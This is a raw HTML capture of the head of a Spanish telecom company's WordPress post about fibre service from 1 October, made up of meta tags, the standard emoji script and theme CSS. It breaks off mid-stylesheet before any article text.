

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/
body_size: 14141
content:
<!DOCTYPE html>
<html class="no-js" lang="es" data-bt-theme="Fast Food Child 1.0.0">
<head>

<meta property="twitter:card" content="summary"><meta property="og:title" content="El día 1 de Octubre tú Fibra con impulsa" /><meta property="og:type" content="article" /><meta property="og:url" content="https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/" />		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><title>El día 1 de Octubre tú Fibra con impulsa &#8211; Impulsa Telecom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Impulsa Telecom &raquo; Feed" href="https://impulsatelecom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impulsa Telecom &raquo; Feed de los comentarios" href="https://impulsatelecom.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/impulsatelecom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://impulsatelecom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://impulsatelecom.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/style.css?ver=6.1.9' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='child-style-css' href='https://impulsatelecom.com/wp-content/themes/fast-food-child/style.css?ver=1.0.0' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='fast_food_style_css-css' href='https://impulsatelecom.com/wp-content/themes/fast-food/style.css?ver=6.1.9' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><style id='fast_food_style_css-inline-css' type='text/css'>
select, input{font-family: Open Sans;} input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus, textarea:focus{-webkit-box-shadow: 0 0 4px 0 #6bd620; box-shadow: 0 0 4px 0 #6bd620;} html a:hover, .btLightSkin a:hover, .btDarkSkin .btLightSkin a:hover, .btLightSkin .btDarkSkin .btLightSkin a:hover, .btDarkSkin a:hover, .btLightSkin .btDarkSkin a:hover, .btDarkSkin.btLightSkin .btDarkSkin a:hover{ color: #6bd620;} body{font-family: "Open Sans",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Roboto Condensed";} .btContentHolder table thead th{ background-color: #6bd620; font-family: Roboto Condensed;} .btAccentColorBackground{background-color: #6bd620 !important;} .btAccentColorBackground .headline b.animate.animated{color: #21bdce;} .btAccentColorBackground .btDash.bottomDash .dash:after{border-color: #21bdce;} .btAccentDarkColorBackground{background-color: #4a9316 !important;} .btAccentDarkColorBackground .headline b.animate.animated{color: #21bdce;} .btAccentVeryDarkColorBackground{background-color: #1d3b09 !important;} .btAccentLightColorBackground{background-color: rgba(107,214,32,0.7) !important;} .btAlternateColorBackground{background-color: #21bdce !important;} .btAlternateDarkColorBackground{background-color: #16818c !important;} .btAlternateVeryDarkColorBackground{background-color: #0f5860 !important;} .btAlternateLightColorBackground{background-color: rgba(33,189,206,0.6) !important;} .btLightSkin .btText a, .btDarkSkin .btLightSkin .btText a, .btLightSkin .btDarkSkin .btLightSkin .btText a, .btDarkSkin .btText a, .btLightSkin .btDarkSkin .btText a, .btDarkSkin.btLightSkin .btDarkSkin .btText a{color: #6bd620;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child{ background-color: #4a9316;} .btPreloader .animation .preloaderLogo{height: 50px;} .btLoader{ border-top: 5px solid #6bd620;} .mainHeader{ font-family: "Anton";} .btMenuVertical.btAccentDarkHeader .mainHeader, .btMenuVertical.btLightAccentHeader .mainHeader{background-color: #6bd620;} .menuPort{font-family: "Anton";} .menuPort nav ul li a:hover{color: #6bd620 !important;} .menuPort nav > ul > li > a{line-height: 50px;} .btTextLogo{ line-height: 50px;} .btLogoArea .logo img{height: 50px;} .btHorizontalMenuTrigger{ line-height: 50px;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #6bd620;} .btAccentDarkHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btAccentDarkHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after, .btAccentLightHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btAccentLightHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{background-color: #21bdce;} .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-item > a{color: #6bd620 !important;} body.btMenuHorizontal .subToggler{ line-height: 50px;} .btMenuHorizontal .topBarInMenu{ height: 50px;} .btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover{color: #21bdce !important;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar{background-color: #6bd620;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar:before{ background-color: #6bd620;} .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .topBar{background-color: #6bd620;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover{color: #21bdce !important;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li > a:hover{color: #21bdce !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btAccentDarkHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #6bd620;} .btAccentDarkHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #6bd620;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover{color: #21bdce !important;} .btLightAccentHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btLightAccentHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #6bd620;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #6bd620;} .btAccentDarkHeader.btMenuVertical > .menuPort .logo, .btLightAccentHeader.btMenuVertical > .menuPort .logo{background-color: #6bd620;} .btMenuVertical > .menuPort .btCloseVertical:before:hover{color: #6bd620;} @media (min-width: 1200px){.btMenuVerticalOn .btVerticalMenuTrigger .btIco a:before{color: #6bd620 !important;} }.btMenuHorizontal .topBarInLogoArea{ height: 50px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #6bd620;} .btLightSkin nav:before, .btDarkSkin .btLightSkin nav:before, .btLightSkin .btDarkSkin .btLightSkin nav:before, .btLightSkin nav:after, .btDarkSkin .btLightSkin nav:after, .btLightSkin .btDarkSkin .btLightSkin nav:after{background-color: #6bd620;} .btDarkSkin nav:before, .btLightSkin .btDarkSkin nav:before, .btDarkSkin.btLightSkin .btDarkSkin nav:before, .btDarkSkin nav:after, .btLightSkin .btDarkSkin nav:after, .btDarkSkin.btLightSkin .btDarkSkin nav:after{background-color: #6bd620;} .btSearchInner.btFromTopBox{ background: #6bd620;} .btSearchInner.btFromTopBox form button:hover:before{color: #6bd620;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #6bd620;} .btMediaBox.btQuote, .btMediaBox.btLink{ background-color: #6bd620;} .btArticleListItem .headline a:hover{color: #6bd620;} .btCommentsBox .vcard .posted{ font-family: "Roboto Condensed";} .btCommentsBox .commentTxt p.edit-link, .btCommentsBox .commentTxt p.reply{ font-family: "Roboto Condensed";} .comment-respond .btnOutline button[type="submit"]{font-family: "Roboto Condensed";} a#cancel-comment-reply-link:hover{color: #6bd620;} .bypostauthor{color: #6bd620;} .post-password-form input[type="submit"]{ background: #6bd620; font-family: "Roboto Condensed";} .btPagination{font-family: "Roboto Condensed";} .btPagination .paging a:hover:after{border-color: #6bd620;} span.btHighlight{ background-color: #6bd620;} .btArticleCategories a:not(:first-child):before{ background-color: #6bd620;} .btArticleMeta{font-family: "Roboto Condensed";} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #6bd620;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #6bd620;} .btBox .ppTxt .header .headline a a:hover, .btCustomMenu .ppTxt .header .headline a a:hover, .btTopBox .ppTxt .header .headline a a:hover{color: #6bd620;} .widget_calendar table caption{background: #6bd620; font-family: "Roboto Condensed";} .widget_rss li a.rsswidget{font-family: "Roboto Condensed";} .fancy-select .trigger.open{color: #6bd620;} .fancy-select ul.options li:hover{color: #6bd620;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #6bd620;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #21bdce;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #21bdce; font: normal 10px/1 Anton;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #6bd620;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #6bd620;} .btBox .tagcloud a, .btTags ul a{ background: #6bd620;} .btSidebar .btIconWidget:hover .btIconWidgetText, footer .btIconWidget:hover .btIconWidgetText{color: #6bd620;} .btTopBox.widget_bt_text_image .widget_sp_image-description{ font-family: 'Open Sans',arial,sans-serif;} .btMenuHorizontal .topTools .btIconWidget:hover, .btMenuHorizontal .topBarInMenu .btIconWidget:hover{color: #6bd620;} .btMenuHorizontal .topTools .btAccentIconWidget, .btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #6bd620;} .btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget, .btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #21bdce;} .btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget:hover, .btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color: #6bd620;} .btAccentLightHeader.btMenuHorizontal .topTools .btAccentIconWidget, .btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget, .btAccentLightHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget, .btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #21bdce;} .btMenuHorizontal .topTools .btAccentIconWidget:hover, .btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color: #21bdce;} .btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget:hover, .btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{background-color: #6bd620;} .btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color: #21bdce;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before{color: #21bdce;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color: #21bdce;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color: #21bdce;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before{color: #21bdce;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea 